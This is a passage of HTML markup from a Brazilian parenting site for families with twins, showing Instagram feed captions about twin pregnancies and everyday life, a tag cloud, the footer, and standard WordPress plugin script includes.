--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;}">
            <span class="sbi-screenreader">A louça fica pra depois…
Disponibilidade emocio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A louça fica pra depois…
Disponibilidade emocional nos deixa em paz!

#maedegemeos #metwo #gemeosmetwo
#maedegemeas #meusgemeosnametwo #maternidade
#gemelares #maternidadegemelar #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948235649909607" data-date="1657922869">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgDJKDfOViU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&#038;_nc_ohc=HVqFRtAWZU0AX_1avNH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&#038;oe=62F693D6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Geneci ⤵️

“Meu nome é Geneci sou esposa do Lucas e mamãe do Arthur e do Heitor, moramos em Massachusetts nos Estados Unidos há 5 anos. Já estavamos tentando a gravidez há dois anos quando finalmente tivemos nosso positivo no fim do mês de julho de 2021. Minha gestação foi de alto risco, tive descolamento de saco gestacional com 9 semanas, com 22 semanas o colo do útero começou a abrir e precisei de um procedimento cirúrgico de emergência pra manter o colo fechado por mais algumas semanas, tive COVID com 28 semanas e cheguei ao hospital já com contrações, mas Deus é perfeito em tudo que faz e meu meninos nasceram de 38+3 de parto normal, com duas horas de diferença. Foi um parto muito  intenso e sofrido, mas nasceram fortes e saudáveis: Arthur com kg 2,735 e o Heitor com 3,600.”

Vamos juntos acompanhar? 

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966526271653962" data-date="1657731743">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cf9cnPbOrcG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&#038;_nc_ohc=t0jZeMgY1sQAX8cIfvu&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&#038;oe=62F64770" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;}">
            <span class="sbi-screenreader">Quem mais está no “mood” causando nesta quart</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quem mais está no “mood” causando nesta quarta-feira de #meusgemeosnametwo?

As lindas Alice e Manu são só sucesso na sua motoca 😍😍

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"312c5eae00","members":"6d71d571a9","xprofile":"74a891b8cc","friends":"b1711bd0dd","settings":"69e5a12ac2","notifications":"01de6e368b"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
